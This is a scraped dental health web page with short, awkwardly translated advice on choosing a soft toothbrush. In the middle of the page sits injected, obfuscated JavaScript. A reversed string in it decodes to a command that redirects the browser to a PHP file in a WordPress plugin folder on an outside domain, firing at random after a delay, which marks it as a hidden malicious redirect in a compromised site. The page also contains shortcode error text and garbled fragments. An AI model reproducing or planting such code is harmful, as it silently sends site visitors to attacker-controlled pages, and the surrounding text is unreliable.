Brush Choice
Choice of toothbrush
The most important characteristic is flexibility,  depending on hair length and diameter. We must, in  any case, buy a soft toothbrush is the only one that  allows a brushing efficient and non aggressive.
Le brushing with a toothbrush hard leads regular  periodontal recessions. A good toothbrush should allow:
1- Easy access areas after (small head, curvature of the  neck)
2- A good washing and proper preservation: the brush  should be cleaned after use. Very much brushes  decorated get dirty too easily.
Finally you remember that electric toothbrushes rotary  showed their superiority. No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011
>